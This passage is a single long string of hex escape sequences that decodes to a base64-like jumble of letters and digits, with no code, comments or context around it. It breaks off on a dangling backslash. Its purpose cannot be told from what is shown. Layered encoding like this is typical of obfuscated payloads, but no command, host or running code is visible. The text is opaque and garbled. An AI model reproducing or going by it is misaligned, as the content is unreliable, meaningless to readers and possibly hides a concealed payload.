d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4d\x44\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x30\x65\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x7a\x33\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x72\x74\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x44\x6b\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x76\x4c\x51\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x30\x53\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x77\x78\x50\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x41\x73\x66\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x52\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x50\x6d\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4d\x58\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x42\x77\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x77\x74\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x54\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x4a\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x32\x47\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x79\x75\x72\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x41\x74\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x48\x76\x66\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x66\x55\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4e\x66\x6f\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x78\x6a\x41\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x43\x4b\x35\x52\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x5a\x7a\x67\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x33\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x6e\x30\x41\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x5a\x61\x59\x75\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x6e\x74\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x49\x41\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x43\x32\x6d\x4c\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x6a\x36\x77\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x79\x30\x48\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x44\x30\x35\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4a\x74\x66\x50\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x34\x74\x4d\x54\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4e\x4c\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x73\x65\x4b\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x45\x78\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x69\x74\x74\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x73\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x72\x65\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x66\x6d\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x7a\x66\x72\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4b\x42\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x69\x59\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x72\x59\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4a\x6e\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x67\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x69\x7a\x5a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x30\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x48\x52\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x68\x61\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x7a\x77\x50\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x43\x74\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\